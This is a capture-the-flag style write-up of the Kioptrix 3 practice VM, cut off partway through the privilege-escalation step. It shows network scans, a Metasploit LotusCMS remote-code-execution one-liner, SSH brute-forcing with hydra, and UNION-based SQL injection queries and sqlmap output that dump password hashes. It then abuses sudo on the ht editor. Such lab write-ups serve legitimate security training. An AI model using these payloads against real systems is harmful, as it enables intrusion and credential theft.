Kioptrix 3 writeup
Introduction
In this writeup I will continue Kioptrix series made by loneferret. Supposedly, there are multiple working exploits! How many can we find? Let’s see… Kioptrix 3 here I come!
Scanning and enumeration
Start a simple ARP scan with netdiscover to reveal target IP:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
root@EdgeOfNight:~# netdiscover
Currently scanning: 192.168.46.0/16 | Screen View: Unique Hosts
12 Captured ARP Req/Rep packets, from 9 hosts. Total size: 720
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
192.168.1.11 [REDACTED] 2 120 Intel Corporate
192.168.1.15 08:00:27:08:00:ba 1 60 PCS Systemtechnik GmbH
192.168.1.12 [REDACTED] 1 60 Unknown vendor
192.168.1.18 [REDACTED] 1 60 Apple, Inc.
192.168.1.1 [REDACTED] 3 180 Unknown vendor
192.168.1.10 [REDACTED] 1 60 Unknown vendor
192.168.1.20 [REDACTED] 1 60 Unknown vendor
192.168.1.19 [REDACTED] 1 60 LG Innotek
192.168.1.23 [REDACTED] 1 60 Unknown vendor
Kioptrix3 has been assigned an IP of 192.168.1.15. For the sake of simplicity I’ll add the IP into /etc/hosts file for easier navigation later on. Do this using echo "192.168.1.15 kioptrix3.com >> /etc/hosts". This allows us to reference the machine as kioptrix3.com instead of 192.168.1.15.
!!! Make sure you do not overwrite your hosts file by inputting only one “>” !!!
My next step is a simple nmap portscan to detect open ports & running services.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
root@EdgeOfNight:~# nmap kioptrix3.com -A -T5
Starting Nmap 7.50 ( https://nmap.org ) at 2017-10-21 13:22 CDT
Nmap scan report for kioptrix3.com (192.168.1.15)
Host is up (0.00021s latency).
Not shown: 998 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 4.7p1 Debian 8ubuntu1.2 (protocol 2.0)
| ssh-hostkey:
| 1024 30:e3:f6:dc:2e:22:5d:17:ac:46:02:39:ad:71:cb:49 (DSA)
|_ 2048 9a:82:e6:96:e4:7e:d6:a6:d7:45:44:cb:19:aa:ec:dd (RSA)
80/tcp open http Apache httpd 2.2.8 ((Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch)
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-server-header: Apache/2.2.8 (Ubuntu) PHP/5.2.4-2ubuntu5.6 with Suhosin-Patch
|_http-title: Ligoat Security - Got Goat? Security ...
MAC Address: 08:00:27:08:00:BA (Oracle VirtualBox virtual NIC)
Device type: general purpose
Running: Linux 2.6.X
OS CPE: cpe:/o:linux:linux_kernel:2.6
OS details: Linux 2.6.9 - 2.6.33
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 0.21 ms kioptrix3.com (192.168.1.15)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.65 seconds
HTTP (80) and SSH (80) are both open. I wonder what does the webpage look like?
Cool. Clicking Login shows:
and clicking here redirects to a gallery:
Exploitation
Wait, really? Why was the recon so fast? No dirbuster, nikto, spidering? There are still many possible reconnaissance steps I could do, however to keep my writeup short I’ll focus on (hopefully) two main exploitation methods via LotusCMS and the gallery.
- Shell: LotusCMS
Fortunately enough, I encountered LotusCMS vulnerability once already and therefore getting a reverse shell was easy. LotusCMS is seeded with various vulnerabilites such as an RCE or an LFI. More can be found by querying searchsploit:
1
2
3
4
5
6
7
8
root@EdgeOfNight:~# searchsploit LotusCMS
------------------------------------------------------------------- ----------------------------------
Exploit Title | Path
| (/usr/share/exploitdb/platforms/)
--------------------------------------------------------------------- --------------------------------
LotusCMS 3.0 - 'eval()' Remote Command Execution (Metasploit) | php/remote/18565.rb
LotusCMS 3.0.3 - Multiple Vulnerabilities | php/webapps/16982.txt
------------------------------------------------------------------- ----------------------------------
Look! A metasploit RCE module. I usually avoid metasploit modules (and you should too), however I’ll use it just once for simplicity. msfconsole -x "use exploit/multi/http/lcms_php_exec; set URI /; set RHOST kioptrix3.com;run" yields a www-data shell.
msfconsole -x combines all commands into one
After that just view /home/ directory which shows 2 users - dreg and loneferret, fire up hydra and brute both of their SSH accounts! Users done. Sorry for not going into much detail when describing the steps! I find this way of getting an user rather stupid, which led to my quick explanation. If you despise using msfconsole, there is a tool on github which can do the same thing.
- Shell: SQL injection inside /gallery/

Visit the previously mentioned webpage. Inside Libgoat Press Room gallery allows sorting of photos by IDs which possibly opens up an SQL injection attack.

Unfortunately explaining the whole idea behind these injections would take ages. I recommend either SqlMap (check below) or learning manual injecting before reading the rest. So, do you see the URL? Changing id=1 to id=' causes a query error.
Tadaa! SQL Injection is possible! Time to dump database contents for passwords & usernames :).

Start out with kioptrix3.com/gallery/gallery.php?id=1 UNION SELECT 1,2,3,4,5,6# to find out how many injectable columns the database has (ORDER BY testing could be used as well).

We are able to see columns 2 and 3. Now we can substitute these numbers with SQL commands like @@version or database() - kioptrix3.com/gallery/gallery.php?id=1 UNION SELECT 1,@@version,database(),4,5,6#:

Dump all tables within our database() output - kioptrix3.com/gallery/gallery.php?id=1 UNION SELECT 1,table_name,NULL,4,5,6 FROM information_schema.tables WHERE table_schema = 'gallery'#:

Knowing the table names, choose an interesting one and dump its columns - kioptrix3.com/gallery/gallery.php?id=1 UNION SELECT 1,column_name,NULL,4,5,6 FROM information_schema.columns WHERE table_name = 'dev_accounts'#:
Result shows us 3 columns of interest:
- id
- password
- username

Great! That’s exactly what we want. All that remains is one last command which will present us with the sweet credentials - kioptrix3.com/gallery/gallery.php?id=1 UNION SELECT 1,CONCAT(username,';',id,';',password),NULL,4,5,6 FROM dev_accounts:
The CONCAT() function just connects all 3 column contents into one statement with a semicolon (;) as a delimeter. Ultimately, you can use SqlMap which automates the attack.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
root@EdgeOfNight:~# sqlmap -u kioptrix3.com/gallery/gallery.php?id=1 -T dev_accounts --dump
---CUT CUT CUT---
Database: gallery
Table: dev_accounts
[2 entries]
+----+------------+----------------------------------+
| id | username | password |
+----+------------+----------------------------------+
| 1 | dreg | 0d3eccfb887aabd50f243b3f155c0f85 |
| 2 | loneferret | 5badcaf789d3d1d09794d8f021f40f0e |
+----+------------+----------------------------------+
---CUT CUT CUT---
Both hashes being non-salted MD5s, I decide to crack them. You could use a tool like hashcat or johntheripper, but I’ll stick to a simple online rainbow tables cracker.

Doing some experimenting I find out that the passwords can be used for SSH login. dreg has a limited shell and therefore loneferret’s account will be used instead.
Boom. Time for some privilege escalation!
Privilege escalation
Snooping around for some time I discover that loneferret can use sudo combined with ht (hex editor).
1
2
3
4
loneferret@Kioptrix3:~$ sudo -l
User loneferret may run the following commands on the host:
(root) NOPASSWD: !/usr/bin/su
(root) NOPASSWD: /usr/local/bin/ht

sudo ht effectively allows us to edit any file on the system. There are many ways of escalation from such misconfiguration (for example editing public ssh keys for root, changing passwd file or editing sudoers file). I’ll do the third one. Before 